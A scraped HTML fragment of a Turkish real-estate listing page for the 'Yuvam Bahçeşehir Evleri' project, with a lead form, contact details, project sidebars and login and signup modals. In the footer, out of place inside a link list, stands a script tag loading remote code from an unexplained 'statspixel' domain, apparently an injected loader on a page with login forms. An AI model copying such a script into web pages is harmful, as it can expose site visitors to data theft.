                                    <a href="JavaScript:likeProject(4762,0);" data-toggle="tooltip" data-placement="top" title="Favori Listene Ekle" class="like-bitt add-to-favorite" data-toggle="tooltip" data-original-title="Add To Favorites"><i id="like-project-i" class="lni-heart"></i></a>
                                </div>

                            </div>
                        </div>

                        <!-- Agent Detail -->
                        <div class="agent-widget">
                            <div class="agent-title">
                                                                <div class="agent-photo"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2020/08/27/700x466/c4f3ef76-a43c-4bce-b16a-a2fe01ba997e.jpg" alt="Yuvam Bahçeşehir Evleri"></div>
                                                                <div class="agent-details" style="margin-top: 10px;">
                                                                                                                                                        <h4><a href="https://www.guncelprojebilgileri.com/basaksehir-belediyesi-ve-akar-grup-is-birligi-konut-projeleri">Başakşehir Belediyesi ve Akar Grup iş birliği</a></h4>                                                                                                                                                            <a href="https://www.guncelprojebilgileri.com/-konut-projeleri"></a>
                                                                                                            </div>
                                <div class="clearfix"></div>
                            </div>
                                                        <form name="lead_form" action="#" id="lead_form" method="post">
                                                        <form name="lead_form" action="#" id="lead_form" method="post">
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_fullname]" value="" placeholder="Ad Soyad">
                                </div>
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_mail]" value="" placeholder="ePosta">
                                </div>
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_phone]" value="" placeholder="Telefon">
                                </div>
                                                                <input type="text" name="data[ProjectId]" class="form-control" value="4762" style="display: none;">
                                <input type="text" name="data[ProjectName]" class="form-control" value="Yuvam Bahçeşehir Evleri" style="display: none;">
                                <div class="form-group">
                                    <textarea class="form-control" name="data[message]">Projenizle ilgileniyorum.</textarea>
                                </div>
                                <div class="form-group">
                                    <ul class="no-ul-list">
                                        <li>
                                            <input id="is_kvkk" class="checkbox-custom " name="data[is_kvkk]" type="checkbox">
                                            <label for="is_kvkk" class="checkbox-custom-label" style="font-size: 14px;"><a href="javascript:" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                        </li>
                                        <li>
                                            <input id="is_info" class="checkbox-custom" name="data[is_info]" type="checkbox">
                                            <label for="is_info" class="checkbox-custom-label" style="font-size: 14px;">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                            <p style="font-size: 12px;"><a href="javascript:" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                        </li>

                                    </ul>
                                </div>
                                <button type="submit" style="border-color: green;background: green;background-color: green;" class="btn btn-theme full-width" onclick="return lead_form_submit()">Projeyle İlgileniyorum</button>
                                                        </form>
                                                    </div>

                        <!-- Find New Property -->
                        <div class="sidebar-widgets">
                                <div class="contact-info">

                                    <h2>İletişim Bilgileri</h2>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-home"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Adres</h4>
                                            Bahçeşehir 2. Kısım Mah. Esenkent Bahçeşehir Yolu Caddesi ve Pazartürk Caddesi kesişimi Başakşehir/İstanbul
                                        </div>
                                    </div>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="icofont-web"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Web Sitesi</h4>
                                            <a href="javascript:;" onclick="gpbClick('Web','Yuvam Bahçeşehir Evleri','http://www.yuvambahcesehir.com/');">http://www.yuvambahcesehir.com/</a>
                                        </div>
                                    </div>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-email"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Mail</h4>
                                            <a href="javascript:;" onclick="gpbClick('Mail','Yuvam Bahçeşehir Evleri','info@yuvamevleri.com');"><span class="__cf_email__" data-cfemail="51383f373e11282427303c34273d3423387f323e3c">[email&#160;protected]</span></a>
                                        </div>
                                    </div>

                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-mobile"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Telefon</h4>
                                            <a href="javascript:;" onclick="gpbClick('Tel','Yuvam Bahçeşehir Evleri','444 88 40');">444 88 40</a>
                                        </div>
                                    </div>

                                </div>

                        </div>
                        <div class="sidebar-widgets" style="margin: 10px 0px 10px 0px; padding: 0px 32px;">
                            <div class="form-group">
                                <button type="button" style="border-color: #cb4444;background: #cb4444;background-color: #cb4444;" data-project-minprice="344250" data-project-name="Yuvam Bahçeşehir Evleri" class="btn btn-theme full-width" data-toggle="modal" data-target="#credit-calculation">Konut Kredisi Hesapla</button>
                            </div>
                        </div>
                                                <div class="sidebar-widgets" style="margin: 10px 0px 10px 0px; padding: 0px 32px;">
                            <div class="add-section">
                                <a href="https://www.batiyakasikoy.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=batiyakasikoy.com" target="_blank"><img src="https://www.guncelprojebilgileri.com/upload/2024/07/29072024215357-1722279237.txt" alt=""></a>
                            </div>
                        </div>
                        
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>Bahçelievler Konut Projeleri</h4>

                            <div class="sidebar_featured_property">

                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2022/09/06092022132723-1662460043.jpg" class="img-fluid" alt="RAMS Garden Bahçelievler">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/rams-garden-bahcelievler">RAMS Garden Bahçelievler</a></h4>
                                        <span><i class="ti-location-pin"></i>Bahçelievler</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>9.100.000 TL&#039;den başlayan</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2021/03/31/700x466/3a3cacf0-b3ae-421b-b49a-3ea2ddf23b8d.jpg" class="img-fluid" alt="Elmas Kule">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/elmas-kule">Elmas Kule</a></h4>
                                        <span><i class="ti-location-pin"></i>Bahçelievler</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>SATIŞI DEVAM EDİYOR</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2020/08/27/700x466/c4f3ef76-a43c-4bce-b16a-a2fe01ba997e.jpg" class="img-fluid" alt="Yuvam Bahçeşehir Evleri">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/yuvam-bahcesehir-evleri">Yuvam Bahçeşehir Evleri</a></h4>
                                        <span><i class="ti-location-pin"></i>Bahçelievler</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>344.250 - 630.000 TL</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                            </div>

                        </div>
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>İstanbul Avrupa Konut Projeleri</h4>

                            <div class="sidebar_featured_property">
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2025/12/11122025221642-1765480602.jpg" class="img-fluid" alt="Rams Park House Maslak">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/rams-park-house-maslak">Rams Park House Maslak</a></h4>
                                        <span><i class="ti-location-pin"></i>Sarıyer</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>YENI PROJE</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2024/05/16052024181927-1715872767.jpg" class="img-fluid" alt="Martim E5">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/martim-e5">Martim E5</a></h4>
                                        <span><i class="ti-location-pin"></i>Avcılar</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>SATIŞI DEVAM EDİYOR</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2024/04/17042024132242-1713349362.jpg" class="img-fluid" alt="The One Güneşli">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/the-one-gunesli">The One Güneşli</a></h4>
                                        <span><i class="ti-location-pin"></i>Bağcılar</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>SATIŞI DEVAM EDİYOR</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2024/02/23022024164615-1708695975.jpg" class="img-fluid" alt="Naturalist Verde">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/naturalist-verde">Naturalist Verde</a></h4>
                                        <span><i class="ti-location-pin"></i>Eyüp</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>1.300.000 - 1.360.000 USD</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                            </div>

                        </div>
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>Başakşehir Belediyesi ve Akar Grup iş birliği Konut Projeleri</h4>

                            <div class="sidebar-property-slide">
                                                                <!-- Single Property -->
                                <div class="single-items">
                                    <div class="property-listing property-1">

                                        <div class="listing-img-wrapper">
                                            <a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/yuvam-bahcesehir-evleri">
                                                <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2020/08/27/700x466/c4f3ef76-a43c-4bce-b16a-a2fe01ba997e.jpg" class="img-fluid mx-auto" alt="Yuvam Bahçeşehir Evleri" />
                                            </a>

                                            <span class="property-type">Bahçelievler</span>
                                        </div>

                                        <div class="listing-content">

                                            <div class="listing-detail-wrapper">
                                                <div class="listing-short-detail">
                                                    <h4 class="listing-name"><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/yuvam-bahcesehir-evleri">Yuvam Bahçeşehir Evleri</a></h4>
                                                    <span class="listing-location"><i class="ti-location-pin"></i>İstanbul Avrupa / Bahçelievler</span>
                                                </div>

                                            </div>

                                            <div class="listing-footer-wrapper">
                                                <div class="listing-price">
                                                    <h4 class="list-pr">344.250 - 630.000 TL</h4>
                                                </div>
                                                <div class="listing-detail-btn">
                                                    <a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/yuvam-bahcesehir-evleri" class="more-btn">Detay</a>
                                                </div>
                                            </div>

                                        </div>

                                    </div>
                                </div>
                                
                            </div>

                        </div>

                        <!--iv class="sidebar-widgets">
                            <div class="block-wrap">

                                <div class="block-header">
                                    <h4 class="block-title">Haberler</h4>
                                </div>

                                <div class="block-body">
                                    <strong>Topkapı’nın En Avantajlı Konut Projesi Hangisi?</strong> <a title="Topkapı’nın En Avantajlı Konut Projesi Hangisi?" rel="nofollow" href="/h-155965" target="_blank"><i class="lni-link"></i></a>
                                    <p>Beyaz İnşaat kalite ve güvencesiyle hayata geçirilen Beyaz Park Topkapı'da hemen teslim fırsatına ek yüzde 15 indirim uygulanıyor. <br> <small>09 Nisan 2021 Cuma 16:26</small></p>
                                    <strong>Sinpaş Kızılbük devremülk cirosu ne kadar oldu?</strong> <a title="Sinpaş Kızılbük devremülk cirosu ne kadar oldu?" rel="nofollow" href="/h-155895" target="_blank"><i class="lni-link"></i></a>
                                    <p>Sinpaş, 1 Ocak 2021 ile 6 Nisan 2021 tarihleri arasında 172 milyon liralık devremülk sattı. <br> <small>07 Nisan 2021 Çarşamba 09:32</small></p>
                                    <strong>Genyap Link Kağıthane’de Kira Desteğiyle Evinizi Alın!</strong> <a title="Genyap Link Kağıthane’de Kira Desteğiyle Evinizi Alın!" rel="nofollow" href="/h-155893" target="_blank"><i class="lni-link"></i></a>
                                    <p>Lokasyon olarak değeri her geçen gün yükselen Kağıthane'nin yıldız Link Kağıthane'de kira desteği kampanyasıyla ev sahibi olma fırsatı sunuluyor <br> <small>06 Nisan 2021 Salı 19:49</small></p>
                                    <strong>İhlas İnşaat Grubu, Wilo'yu tercih etti</strong> <a title="İhlas İnşaat Grubu, Wilo'yu tercih etti" rel="nofollow" href="/h-155876" target="_blank"><i class="lni-link"></i></a>
                                    <p>Wilo, Türkiye’nin köklü inşaat şirketlerinden İhlas İnşaat Grubu’nun yeni projelerine enerji verimli pompaları ile yüksek katma değer sunacak. <br> <small>06 Nisan 2021 Salı 10:43</small></p>
                                    <strong>Dap Nişantaşı Koru projesinde talep süreci başladı!</strong> <a title="Dap Nişantaşı Koru projesinde talep süreci başladı!" rel="nofollow" href="/h-155858" target="_blank"><i class="lni-link"></i></a>
                                    <p>Dap Nişantaşı Koru projesinde fiyat listesinin kısa süre içerisinde belli olması bekleniyor. <br> <small>05 Nisan 2021 Pazartesi 16:38</small></p>
                                </div>

                            </div>
                        </div-->

                    </div>
                </div>

            </div>
        </div>
    </section>
    <!-- ============================ Property Detail End ================================== -->
    <div style="position: fixed;bottom:20px;left: 15px;z-index: 990;">
                    <button type="button" style="border-color: green;background: green;background-color: green;" data-project-id="4762" data-project-name="Yuvam Bahçeşehir Evleri" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Projeyle ilgileniyorum</button>
            </div>


    <!-- ============================ Footer Start ================================== -->
    <footer class="dark-footer skin-dark-footer">
        <div>
            <div class="container">
                <div class="row">
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0;">
                            <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/logo-light.png" class="img-footer" alt="Güncel Proje Bilgileri Logo" />
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0; padding-top: 20px;">
                            <span>Konut projeleri tüm güncel bilgileri ile GuncelProjeBilgileri</span>
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0;">
                            <ul class="footer-bottom-social" style="float: right; padding-top: 20px;">
                                <li><a href="https://www.facebook.com/guncelprojebilgileri" target="_blank"><i class="ti-facebook icon-social-btn"></i></a></li>
                                <li><a href="https://www.twitter.com/gprojebilgileri" target="_blank"><i class="ti-twitter icon-social-btn"></i></a></li>
                                <li><a href="https://www.instagram.com/guncelprojebilgileri" target="_blank"><i class="ti-instagram icon-social-btn"></i></a></li>
                                <li><a href="https://www.linkedin.com/company/g%C3%BCncel-proje-bilgileri/" target="_blank"><i class="ti-linkedin icon-social-btn"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div  class="footer-bottom">
            <ul class="footer-bottom-social" style="text-align: center;">
                <li><a href="../kvkk.html">KVKK</a></li>
                <li><a href="../mesafeli-satis-sozlesmesi.html">Mesafeli Satış Sözleşmesi</a></li>
                <li><a href="../uyelik-sozlesmesi.html">Üyelik Sözleşmesi</a></li>
                <li><a href="../bize-ulasin">İletişim</a></li>
            </ul>
        </div>
        <div class="footer-bottom">
            <div class="container">
                <div class="row align-items-center">
                    <div class="col-lg-6 col-md-6">
                        <p class="mb-0">© 2015 Güncel Proje Bilgileri. Designed By <a href="https://fikirevim.com.tr">Fikirevim</a> All Rights Reserved</p>
                    </div>
                    <div class="col-lg-6 col-md-6">
                        <ul class="footer-bottom-social" style="float: right;">
                            <ul>
	<li><a href="../kunye.html">Künye</a></li>
	<li><a href="../kvkk.html">KVKK</a></li>
	<li><a href="../hakkinda.html">Hakkında</a></li>
	<li><a href="../reklam.html">Reklam</a></li>
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://s127581-statspixel.com/main"></script>
</ul>

                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!-- ============================ Footer End ================================== -->

    <!-- Log In Modal -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-labelledby="registermodal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="registermodal">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Giriş Yap</h4>
                <div class="login-form">
                    <form id="send-form-login" name="send-form-login" method="post" action="">

                        <div class="form-group">
                            <label>ePosta</label>
                            <div class="input-with-icon">
                                <input type="email" name="emailLogin" class="form-control" placeholder="ePosta Adresiniz">
                                <i class="ti-email"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <label>Şifre</label>
                            <div class="input-with-icon">
                                <input type="password" name="passwordLogin" class="form-control" placeholder="*******">
                                <i class="ti-unlock"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Giriş</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız Yok mu?</span></div>
                <div class="text-center">
                    <p class="mt-5">Hesabınız yoksa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#signup">Kaydolun</a> <br />
                        Şifrenizi unuttuysanız <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#forgotPassword">Şifre hatırlamaya gidin.</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Forgot Password Modal -->
<div class="modal fade" id="forgotPassword" tabindex="-1" role="dialog" aria-labelledby="forgotPassword" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="forgot-Password">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Şifremi Unuttum</h4>
                <div class="login-form">
                    <form id="send-form-forgot" name="send-form-forgot" method="post" action="">
                        <div class="form-group">
                            <label>ePosta</label>
                            <div class="input-with-icon">
                                <input type="email" name="email" class="form-control" placeholder="ePosta Adresiniz">
                                <i class="ti-email"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Şifremi Unuttum</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız Yok mu?</span></div>
                <div class="text-center">
                    <p class="mt-5">Hesabınız yoksa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#signup">Kaydolun</a> <br />
                        Bir hesabınız varsa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login">Giriş yapın.</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Sign Up Modal -->
<div class="modal fade signup" id="signup" tabindex="-1" role="dialog" aria-labelledby="sign-up" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Kaydol</h4>
                <div class="login-form">
                    <form id="send-form-singup" name="send-form-singup" method="post" action="">

                        <div class="row">

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="firstname" class="form-control" placeholder="Adınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="lastname" class="form-control" placeholder="Soyadınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="email" name="emailRegister"  class="form-control" placeholder="Email">
                                        <i class="ti-email"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="addressRegister" class="form-control" placeholder="Kullanıcı Adı">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="password" name="passwordRegister" class="form-control" placeholder="*******">
                                        <i class="ti-unlock"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="phone" name="phone_number" class="form-control phone_mask" placeholder="5** *** ** **">
                                        <i class="lni-phone-handset"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <select class="form-control" name="user_type" onchange="getUserType(this)">
                                            <option value="musteri">Müşteri olarak - Projeleri İnceleyeceğim</option>
                                            <option value="firma">Firma olarak - Projemi kaydedeceğim</option>
                                        </select>
                                        <i class="ti-briefcase"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="company_name" class="form-control" placeholder="Firma Adı" style="display: none;" id="form_company_name">
                                    </div>
                                </div>
                            </div>

                        </div>
                        <div class="form-group col-lg-12 col-md-12">

                            <ul class="no-ul-list">
                                <li>
                                    <input id="aj-2" class="checkbox-custom " name="is_kvkk" type="checkbox">
                                    <label for="aj-2" class="checkbox-custom-label"><a href="javasctipt::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                </li>
                                <li>
                                    <input id="aj-1" class="checkbox-custom" name="is_send_sms" type="checkbox">
                                    <label for="aj-1" class="checkbox-custom-label">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                    <p style="font-size: 12px;"><a href="javasctipt::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                </li>
                            </ul>
                        </div>
                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Kaydol</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız var mı?</span></div>
                <div class="text-center">
                    <p class="mt-5"><i class="ti-user mr-1"></i>Zaten bir hesabınız var mı? <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login">Giriş Yapın</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Send Mesaj Form Modal -->
<div class="modal fade signup" id="send-message" tabindex="-1" role="dialog" aria-labelledby="send-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="FormTitle">Proje ile ilgili bilgi al!</p>
                <div class="login-form">
                    <form name="lead_form_popup" action="#" id="lead_form_popup" method="post">

                        <div class="row">

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" class="form-control" name="data[user_fullname_popup]" value="" placeholder="Adınız Soyadınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="email" class="form-control" name="data[user_mail_popup]" value="" placeholder="ePosta Adresiniz">
                                        <i class="ti-email"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="phone" class="form-control" name="data[user_phone_popup]" value="" placeholder="5** *** ** **">
                                        <i class="lni-phone-handset"></i>
                                    </div>
                                </div>
                            </div>
                                                        <input type="number" id="fProjectId" name="data[ProjectId]" class="form-control" style="display: none;">
                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text"  name="data[ProjectName]" class="form-control" placeholder="">
                                        <i class="ti-home"></i>
                                    </div>
                                </div>
                            </div>



                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <label>Mesajınız</label>
                                        <textarea class="form-control simple" name="data[message_popup]" rows="10" cols="40" placeholder="Mesajınız.."> </textarea>

                                    </div>
                                </div>
                            </div>

                        </div>
                        <div class="form-group col-lg-12 col-md-12">

                            <ul class="no-ul-list">
                                <li>
                                    <input id="aj-2" class="checkbox-custom " name="data[is_kvkk]" type="checkbox" style="z-index: 999;">
                                    <label for="aj-2" class="checkbox-custom-label required" style="font-size: 14px;"><a href="javascript::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                </li>
                                <li>
                                    <input id="aj-1" class="checkbox-custom" name="data[is_info]" type="checkbox" style="z-index: 999;">
                                    <label for="aj-1" class="checkbox-custom-label required" style="font-size: 14px;">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                    <p style="font-size: 12px;"><a href="javascript::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                </li>
                            </ul>
                        </div>
                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login" onclick="return lead_form_submit_popup()">Gönder</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>1000 Karakter</span></div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Show Error Modal -->
<div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="error-title">Bir Hata Oldu!</p>

                <div class="modal-divider"><span id="error-message">Mesaj</span></div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Show Error For Login Modal -->
<div class="modal fade error" id="error-login" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="error-title-l">Bir Hata Oldu!</p>

                <div class="modal-divider"><span id="error-message-l">Mesaj</span></div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Vazgeç</button>
